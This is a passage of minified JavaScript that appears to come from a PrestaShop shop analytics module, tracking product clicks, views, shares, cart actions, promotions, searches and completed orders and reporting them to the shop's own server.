Object.prototype.hasOwnProperty.call(t,"order_complete_data")&&Object.prototype.hasOwnProperty.call(t,"detail_products_list")&&Object.prototype.hasOwnProperty.call(t,"order_products_list")&&Object.prototype.hasOwnProperty.call(t,"order_context_user_data")&&Boolean(Object.keys(t.order_complete_data).length)&&Boolean(Object.keys(t.detail_products_list).length)&&Boolean(Object.keys(t.order_products_list).length)&&Boolean(Object.keys(t.order_context_user_data).length)},t.prototype.setOrderTrackingStatus=function(t){this.serverRequest("setOrderTrackingStatus",t)},t.prototype.handleAdBlockOrderAborted=function(t){this.serverRequest("handleAdBlockOrderAborted",t)},t.prototype.serverRequest=function(t,e){var n={url:"index.php",fc:"module",module:this.config.context.tracking_module.module_name,controller:"datarequest",action:t,data:e,token:this.config.context.tracking_module.token};new s(n).fetchRequest()},t}();var lt=function(){var t=function(e,n){return t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])},t(e,n)};return function(e,n){if("function"!=typeof n&&null!==n)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();const ft=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return lt(e,t),e}(pt);const ht=function(){function t(t,e,n){this.trackingPlatform=t,this.config=e,this.sessionStorage=n}return t.prototype.initEvent=function(){document.addEventListener("click",this.handleEvent.bind(this),!0)},t.prototype.triggerEvent=function(t){return e=this,n=void 0,o=function(){var e,n;return function(t,e){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function c(i){return function(c){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!((o=(o=a.trys).length>0&&o[o.length-1])||6!==i[0]&&2!==i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=e.call(t,a)}catch(t){i=[6,t],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,c])}}}(this,(function(r){switch(r.label){case 0:return t.length?[4,f.getProductsDetailList(t,this.config,this.sessionStorage)]:[3,2];case 1:(e=r.sent()).length&&(n=this.sessionStorage.getAttributionDataList(),this.trackingPlatform.productClick(e[0],n)),r.label=2;case 2:return[2]}}))},new((r=void 0)||(r=Promise))((function(t,i){function a(t){try{s(o.next(t))}catch(t){i(t)}}function c(t){try{s(o.throw(t))}catch(t){i(t)}}function s(e){var n;e.done?t(e.value):(n=e.value,n instanceof r?n:new r((function(t){t(n)}))).then(a,c)}s((o=o.apply(e,n||[])).next())}));var e,n,r,o},t}();var dt=function(){var t=function(e,n){return t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])},t(e,n)};return function(e,n){if("function"!=typeof n&&null!==n)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();const yt=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return dt(e,t),e.prototype.handleEvent=function(t){if(0===t.button&&t.target instanceof Element){var n=e.getProductThemeDataList(t.target);this.triggerEvent(n)}},e.getProductThemeDataList=function(t){var e=[];if(t.closest(".js-product-miniature a")){var n=t.closest(".js-product-miniature");if(n instanceof HTMLElement){var r=parseInt(n.dataset.idProduct||"0"),o=parseInt(n.dataset.idProductAttribute||"0");r&&e.push({idProduct:r,idProductAttribute:o})}}return e},e}(ht);const gt=function(){function t(t,e,n){this.trackingPlatform=t,this.config=e,this.sessionStorage=n}return t.prototype.initEvent=function(){document.addEventListener("click",this.handleEvent.bind(this),!1)},t.prototype.triggerEvent=function(t,e){return n=this,r=void 0,i=function(){var n;return function(t,e){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function c(i){return function(c){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!((o=(o=a.trys).length>0&&o[o.length-1])||6!==i[0]&&2!==i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=e.call(t,a)}catch(t){i=[6,t],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,c])}}}(this,(function(r){switch(r.label){case 0:return t.length&&e?[4,f.getProductsDetailList(t,this.config,this.sessionStorage)]:[3,2];case 1:(n=r.sent()).length&&this.trackingPlatform.productShare(n[0],e),r.label=2;case 2:return[2]}}))},new((o=void 0)||(o=Promise))((function(t,e){function a(t){try{s(i.next(t))}catch(t){e(t)}}function c(t){try{s(i.throw(t))}catch(t){e(t)}}function s(e){var n;e.done?t(e.value):(n=e.value,n instanceof o?n:new o((function(t){t(n)}))).then(a,c)}s((i=i.apply(n,r||[])).next())}));var n,r,o,i},t.getSocialNetwork=function(t){return t.dataset.network||t.dataset.type||t.title||""},t}();var vt=function(){var t=function(e,n){return t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])},t(e,n)};return function(e,n){if("function"!=typeof n&&null!==n)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();const mt=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.productView={idProduct:0,idProductAttribute:0},e.productQuickView={idProduct:0,idProductAttribute:0},e}return vt(e,t),e.prototype.initEvent=function(){t.prototype.initEvent.call(this),prestashop.on("clickQuickView",this.handlePSEvent.bind(this)),prestashop.on("updatedProduct",this.handlePSEvent.bind(this))},e.prototype.handlePSEvent=function(t){e.isEventQuickView(t)?(this.productQuickView.idProduct=t.dataset.idProduct,this.productQuickView.idProductAttribute=t.dataset.idProductAttribute):this.productView.idProductAttribute=parseInt(t.id_product_attribute)},e.isEventQuickView=function(t){return Object.prototype.hasOwnProperty.call(t,"dataset")},e.prototype.handleEvent=function(t){if(0===t.button&&t.target instanceof Element){var n=t.target.closest(".js-social-sharing");if(n instanceof HTMLElement){var r=this.getProductsDataList(n),o=e.getSocialNetwork(n);this.triggerEvent(r,o)}}},e.prototype.getProductsDataList=function(t){var e=[],n=t.closest("[id^=quickview-modal-]")instanceof HTMLElement?this.productQuickView:this.productView;return n.idProduct&&e.push(n),e},e.prototype.initDataEvent=function(t){"product"===this.config.context.page.controller_name&&Object.prototype.hasOwnProperty.call(t,"detail_product_view")&&t.detail_product_view.length&&(this.productView.idProduct=t.detail_product_view[0].id_product,this.productView.idProductAttribute=t.detail_product_view[0].id_attribute)},e}(gt),_t=function(t,e,n){this.trackingPlatform=t,this.config=e,this.sessionStorage=n};var wt=function(){var t=function(e,n){return t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])},t(e,n)};return function(e,n){if("function"!=typeof n&&null!==n)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();const Pt=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.latestProductView="",e.productView={idProduct:0,idProductAttribute:0},e.productQuickView={idProduct:0,idProductAttribute:0},e}return wt(e,t),e.prototype.initEvent=function(){prestashop.on("clickQuickView",this.triggerEvent.bind(this)),prestashop.on("updatedProduct",this.triggerEvent.bind(this))},e.prototype.triggerEvent=function(t){return e=this,n=void 0,o=function(){var e,n;return function(t,e){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function c(i){return function(c){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!((o=(o=a.trys).length>0&&o[o.length-1])||6!==i[0]&&2!==i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=e.call(t,a)}catch(t){i=[6,t],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,c])}}}(this,(function(r){switch(r.label){case 0:return(e=this.getProductsDataList(t)).length?[4,f.getProductsDetailList(e,this.config,this.sessionStorage)]:[3,2];case 1:(n=r.sent()).length&&this.trackingPlatform.productView(n[0]),r.label=2;case 2:return[2]}}))},new((r=void 0)||(r=Promise))((function(t,i){function a(t){try{s(o.next(t))}catch(t){i(t)}}function c(t){try{s(o.throw(t))}catch(t){i(t)}}function s(e){var n;e.done?t(e.value):(n=e.value,n instanceof r?n:new r((function(t){t(n)}))).then(a,c)}s((o=o.apply(e,n||[])).next())}));var e,n,r,o},e.prototype.getProductsDataList=function(t){var n=[];if(e.isEventQuickView(t))this.productQuickView.idProduct=t.dataset.idProduct,this.productQuickView.idProductAttribute=t.dataset.idProductAttribute,n.push(this.productQuickView);else{var r=e.isQuickViewModal()?this.productQuickView:this.productView;r.idProductAttribute=parseInt(t.id_product_attribute),this.isLatestProductView(r)&&(n.push(r),this.setLatestProductView(r))}return n},e.isEventQuickView=function(t){return Object.prototype.hasOwnProperty.call(t,"dataset")},e.isQuickViewModal=function(){return Boolean(document.querySelector("[id^=quickview]"))},e.prototype.isLatestProductView=function(t){return this.latestProductView!==JSON.stringify(t)},e.prototype.setLatestProductView=function(t){this.latestProductView=JSON.stringify(t)},e.prototype.initDataEvent=function(t){if(Object.prototype.hasOwnProperty.call(t,"detail_product_view")&&t.detail_product_view.length){this.sessionStorage.addProductsList(t.detail_product_view);var e=t.detail_product_view[0];this.productView.idProduct=e.id_product,this.productView.idProductAttribute=e.id_attribute,this.trackingPlatform.productView(e),this.setLatestProductView(this.productView)}},e}(_t),bt=function(){function t(){this.promoData={promoURL:"",promoParams:{pid:"",pnm:"",pps:"",cnm:"",csl:""}}}return t.getPromotionData=function(e){var n=e.href,r=new t,o=r.getPromotionParams(e.search);return t.isPromoParams(o)&&(r.setPromoURL(n),r.setPromoParams(o)),r.promoData},t.prototype.getPromotionParams=function(e){var n={};if(e){var r=new URLSearchParams(e);t.hasRequiredPromotionParams(r)&&Object.keys(this.promoData.promoParams).forEach((function(t){var e=r.get(t);e&&(n[t]=e)}))}return n},t.hasRequiredPromotionParams=function(t){return Boolean(t.get("pid"))},t.isPromoParams=function(t){return Boolean(Object.keys(t).length)},t.prototype.setPromoURL=function(t){this.promoData.promoURL=t},t.prototype.setPromoParams=function(t){this.promoData.promoParams=t},t}(),Et=function(){function t(t){this.trackingPlatform=t}return t.prototype.initEvent=function(){document.addEventListener("click",this.triggerEvent.bind(this))},t.prototype.triggerEvent=function(t){var e=this.getPromotionData(t);e&&this.trackingPlatform.promotionClick([e])},t.prototype.getPromotionData=function(t){var e=null;if(0===t.button&&t.target instanceof Element){var n=t.target.closest(".js-track-promo a");e=n?bt.getPromotionData(n):null}return e},t}();var kt=function(){var t=function(e,n){return t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])},t(e,n)};return function(e,n){if("function"!=typeof n&&null!==n)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();const St=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return kt(e,t),e}(Et),Ot=function(){function t(t,e){this.trackingPlatform=t,this.config=e}return t.prototype.initEvent=function(){"search"===this.config.context.page.controller_name&&this.triggerEvent()},t.prototype.triggerEvent=function(){var t;(null===(t=this.config.context.page.search_term)||void 0===t?void 0:t.length)&&this.trackingPlatform.searchPageView()},t}();var Ct=function(){var t=function(e,n){return t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])},t(e,n)};return function(e,n){if("function"!=typeof n&&null!==n)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();const Lt=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return Ct(e,t),e}(Ot),Tt=function(){function t(t,e,n){this.trackingPlatform=t,this.config=e,this.sessionStorage=n,this.scrollTimeout=0,this.allItemsList=this.getAllItemsList()}return t.prototype.initEvent=function(){window.addEventListener("scroll",this.triggerEvent.bind(this)),this.parseItemsList(),this.sendItems()},t.prototype.triggerEvent=function(){var t=this;window.clearTimeout(this.scrollTimeout),this.parseItemsList(),this.scrollTimeout=window.setTimeout((function(){return t.sendItems()}),800)},t.prototype.parseItemsList=function(){this.allItemsList.length&&this.allItemsList.forEach((function(e){var n=e.getItemsListDetected();n.length&&n.forEach((function(n){t.isElementInViewport(n)&&e.addItem(n)}))}))},t.isElementInViewport=function(t){var e,n,r,o,i=!1,a=window.innerHeight,c=window.pageYOffset,s=c,u=c+a,p=t.clientHeight;return p&&(r=getComputedStyle(t),o=parseInt(r.paddingTop)+parseInt(r.paddingBottom),n=(e=t.getBoundingClientRect().top+c)+(p-o),i=e>=s&&e<u||n>=s&&n<u),i},t.prototype.sendItems=function(){this.allItemsList.forEach((function(t){t.sendItems()})),window.clearTimeout(this.scrollTimeout)},t}();var jt=function(t,e,n){if(n||2===arguments.length)for(var r,o=0,i=e.length;o<i;o++)!r&&o in e||(r||(r=Array.prototype.slice.call(e,0,o)),r[o]=e[o]);return t.concat(r||Array.prototype.slice.call(e))};const Vt=function(){function t(t,e,n,r){this.itemSelector=t,this.trackingPlatform=e,this.config=n,this.sessionStorage=r,this.sendProducts=new Set,this.sentProducts=new Set,this.productsPosition={}}return t.prototype.getItemsListDetected=function(){return document.querySelectorAll(this.itemSelector)},t.prototype.addItem=function(t){var e=parseInt(t.getAttribute("data-id-product"))||0,n=parseInt(t.getAttribute("data-id-product-attribute"))||0;if(e){var r={idProduct:e,idProductAttribute:n},o=JSON.stringify(r);this.sentProducts.has(o)||this.sendProducts.has(o)||this.sendProducts.add(o)}},t.prototype.sendItems=function(){return t=this,e=void 0,r=function(){var t,e;return function(t,e){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function c(i){return function(c){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!((o=(o=a.trys).length>0&&o[o.length-1])||6!==i[0]&&2!==i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=e.call(t,a)}catch(t){i=[6,t],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,c])}}}(this,(function(n){switch(n.label){case 0:return this.sendProducts.size?(this.buildProductPositions(),t=this.getProductsDataListFromSendProducts(),[4,f.getProductsDetailList(t,this.config,this.sessionStorage)]):[3,2];case 1:(e=n.sent()).length&&(this.trackingPlatform.productsList(e,this.productsPosition),this.sentProducts=new Set(jt(jt([],Array.from(this.sentProducts),!0),Array.from(this.sendProducts),!0)),this.sendProducts.clear()),n.label=2;case 2:return[2]}}))},new((n=void 0)||(n=Promise))((function(o,i){function a(t){try{s(r.next(t))}catch(t){i(t)}}function c(t){try{s(r.throw(t))}catch(t){i(t)}}function s(t){var e;t.done?o(t.value):(e=t.value,e instanceof n?e:new n((function(t){t(e)}))).then(a,c)}s((r=r.apply(t,e||[])).next())}));var t,e,n,r},t.prototype.getProductsDataListFromSendProducts=function(){var t=[];return this.sendProducts.forEach((function(e){t.push(JSON.parse(e))})),t},t.prototype.buildProductPositions=function(){var t,e,n=this,r=this.getItemsListDetected(),o=this.getPageFirstPosition();r.forEach((function(r){if(t=parseInt(r.getAttribute("data-id-product"))||0,e=parseInt(r.getAttribute("data-id-product-attribute"))||0,t){var i={idProduct:t,idProductAttribute:e},a=JSON.stringify(i);Object.prototype.hasOwnProperty.call(n.productsPosition,a)||(n.productsPosition[a]=o,o+=1),n.sessionStorage.addAttributionData(a,n.productsPosition[a])}}))},t}();var xt=function(){var t=function(e,n){return t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])},t(e,n)};return function(e,n){if("function"!=typeof n&&null!==n)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();const Dt=function(t){function e(e,n,r){return t.call(this,".js-product-miniature",e,n,r)||this}return xt(e,t),e.prototype.getPageFirstPosition=function(){var t=1,e=this.config.context.page.products_per_page,n=new URLSearchParams(window.location.search).get("page");return n&&(t=parseInt(n)),e*t-e+1},e}(Vt);var At=function(t,e,n){if(n||2===arguments.length)for(var r,o=0,i=e.length;o<i;o++)!r&&o in e||(r||(r=Array.prototype.slice.call(e,0,o)),r[o]=e[o]);return t.concat(r||Array.prototype.slice.call(e))};const Mt=function(){function t(t){this.trackingPlatform=t,this.itemSelector=".js-track-promo",this.sendPromotions=new Set,this.sentPromotions=new Set}return t.prototype.getItemsListDetected=function(){return document.querySelectorAll(this.itemSelector)},t.prototype.addItem=function(t){var e=t.querySelector("a");if(e){var n=bt.getPromotionData(e);if(n.promoParams.pid){var r=JSON.stringify(n);this.sendPromotions.has(r)||this.sentPromotions.has(r)||this.sendPromotions.add(r)}}},t.prototype.sendItems=function(){if(this.sendPromotions.size){var t=[];this.sendPromotions.forEach((function(e){t.push(JSON.parse(e))})),this.trackingPlatform.promotionsList(t),this.sentPromotions=new Set(At(At([],Array.from(this.sentPromotions),!0),Array.from(this.sendPromotions),!0)),this.sendPromotions.clear()}},t}();var It=function(){var t=function(e,n){return t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])},t(e,n)};return function(e,n){if("function"!=typeof n&&null!==n)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();const qt=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return It(e,t),e}(Mt);var Ht=function(){var t=function(e,n){return t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])},t(e,n)};return function(e,n){if("function"!=typeof n&&null!==n)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();const Qt=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return Ht(e,t),e.prototype.getAllItemsList=function(){return[new Dt(this.trackingPlatform,this.config,this.sessionStorage),new qt(this.trackingPlatform)]},e}(Tt);var Nt=function(){var t=function(e,n){return t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])},t(e,n)};return function(e,n){if("function"!=typeof n&&null!==n)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();const Bt=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return Nt(e,t),e.prototype.createAddToCartEvent=function(){this.actionTrackingEvents.push(new y(this.trackingPlatform,this.config,this.sessionStorage))},e.prototype.createCartViewEvent=function(){if("cart"===this.config.context.page.controller_name){var t=new w(this.trackingPlatform,this.config,this.sessionStorage);this.actionTrackingEvents.push(t),this.dataTrackingEvents.push(t)}},e.prototype.createCategoryEvent=function(){"category"===this.config.context.page.controller_name&&this.actionTrackingEvents.push(new E(this.trackingPlatform,this.config))},e.prototype.createCheckoutEvent=function(){if(this.config.context.page.controller_name===this.config.context.tracking_module.checkout_module.controller){var t=new tt(this.trackingPlatform,this.config,this.sessionStorage);this.actionTrackingEvents.push(t),this.dataTrackingEvents.push(t)}},e.prototype.createCustomerLogin=function(){this.config.context.user.is_new_login&&this.actionTrackingEvents.push(new rt(this.trackingPlatform,this.config))},e.prototype.createCustomerSignUp=function(){this.config.context.user.is_new_account&&this.actionTrackingEvents.push(new at(this.trackingPlatform,this.config))},e.prototype.createHomeEvent=function(){this.actionTrackingEvents.push(new ut(this.trackingPlatform,this.config))},e.prototype.createOrderCompleteEvent=function(){this.dataTrackingEvents.push(new ft(this.trackingPlatform,this.config,this.sessionStorage))},e.prototype.createProductClickEvent=function(){this.actionTrackingEvents.push(new yt(this.trackingPlatform,this.config,this.sessionStorage))},e.prototype.createProductShareEvent=function(){var t=new mt(this.trackingPlatform,this.config,this.sessionStorage);this.actionTrackingEvents.push(t),"product"===this.config.context.page.controller_name&&this.dataTrackingEvents.push(t)},e.prototype.createProductViewEvent=function(){var t=new Pt(this.trackingPlatform,this.config,this.sessionStorage);this.actionTrackingEvents.push(t),"product"===this.config.context.page.controller_name&&this.dataTrackingEvents.push(t)},e.prototype.createPromotionClickEvent=function(){this.actionTrackingEvents.push(new St(this.trackingPlatform))},e.prototype.createSearchEvent=function(){"search"===this.config.context.page.controller_name&&this.actionTrackingEvents.push(new Lt(this.trackingPlatform,this.config))},e.prototype.createViewItemsListEvent=function(){this.actionTrackingEvents.push(new Qt(this.trackingPlatform,this.config,this.sessionStorage))},e}(a);var Ft=function(){var t=function(e,n){return t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])},t(e,n)};return function(e,n){if("function"!=typeof n&&null!==n)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();const Rt=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return Ft(e,t),e.prototype.initEvent=function(){document.addEventListener("click",this.removeFromCart.bind(this)),document.addEventListener("click",this.addToCartProductList.bind(this)),"product"===this.config.context.page.controller_name&&document.addEventListener("click",this.addToCartProductView.bind(this))},e.prototype.removeFromCart=function(t){if(0===t.button&&t.target instanceof Element){var n=t.target.closest(".ajax_cart_block_remove_link");if(n instanceof HTMLAnchorElement){var r="cart_block_product_",o=n.closest("[data-id^=".concat(r,"]"));if(o instanceof HTMLElement){var i=e.getProductDataCartBlock(o,r),a=e.getQuantityCartBlock(o);this.triggerEvent(i,a,this.trackingPlatform.removeFromCart.bind(this.trackingPlatform))}}}},e.getProductDataCartBlock=function(t,e){var n=[];if(t.dataset.id&&t.dataset.id.length){var r=t.dataset.id.replace(e,"").split("_");r.length&&n.push({idProduct:parseInt(r[0]),idProductAttribute:parseInt(r[1]||"0")})}return n},e.getQuantityCartBlock=function(t){var e=0,n=t.querySelector(".quantity");return n instanceof HTMLElement&&(e=parseInt(n.innerText.trim())),e},e.prototype.addToCartProductList=function(t){if(0===t.button&&t.target instanceof Element){var n=t.target.closest(".ajax_add_to_cart_button");if(n instanceof HTMLElement){var r=e.getProductDataProductList(n),o=e.getQuantityProductList(n);this.triggerEvent(r,o,this.trackingPlatform.addToCart.bind(this.trackingPlatform))}}},e.getProductDataProductList=function(t){var e=[];if(t.dataset.idProduct&&t.dataset.idProductAttribute){var n=parseInt(t.dataset.idProduct.trim()),r=parseInt(t.dataset.idProductAttribute.trim()||"0");n&&e.push({idProduct:n,idProductAttribute:r})}return e},e.getQuantityProductList=function(t){var e=1;return t.dataset.minimal_quantity&&(e=parseInt(t.dataset.minimal_quantity.trim())),e},e.prototype.addToCartProductView=function(t){if(0===t.button&&t.target instanceof Element){var n=t.target.closest("#add_to_cart");if(n instanceof HTMLElement){var r=n.closest("form");if(r instanceof HTMLFormElement){var o=e.getProductDataProductView(r),i=e.getQuantityProductView(r);this.triggerEvent(o,i,this.trackingPlatform.addToCart.bind(this.trackingPlatform))}}}},e.getProductDataProductView=function(t){var e=[],n=t.querySelector("[name=id_product]"),r=t.querySelector("[name=id_product_attribute]");return n&&r&&e.push({idProduct:parseInt(n.value),idProductAttribute:parseInt(r.value||"0")}),e},e.getQuantityProductView=function(t){var e=0,n=t.querySelector("[name=qty]");return n instanceof HTMLInputElement&&(e=parseInt(n.value)),e},e.prototype.triggerEvent=function(t,e,n){return r=this,o=void 0,a=function(){var r;return function(t,e){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function c(i){return function(c){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!((o=(o=a.trys).length>0&&o[o.length-1])||6!==i[0]&&2!==i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=e.call(t,a)}catch(t){i=[6,t],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,c])}}}(this,(function(o){switch(o.label){case 0:return t.length?[4,f.getProductsDetailList(t,this.config,this.sessionStorage)]:[3,2];case 1:(r=o.sent()).length&&e&&n(r[0],e),o.label=2;case 2:return[2]}}))},new((i=void 0)||(i=Promise))((function(t,e){function n(t){try{s(a.next(t))}catch(t){e(t)}}function c(t){try{s(a.throw(t))}catch(t){e(t)}}function s(e){var r;e.done?t(e.value):(r=e.value,r instanceof i?r:new i((function(t){t(r)}))).then(n,c)}s((a=a.apply(r,o||[])).next())}));var r,o,i,a},e}(c);var zt=function(){var t=function(e,n){return t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])},t(e,n)};return function(e,n){if("function"!=typeof n&&null!==n)throw new 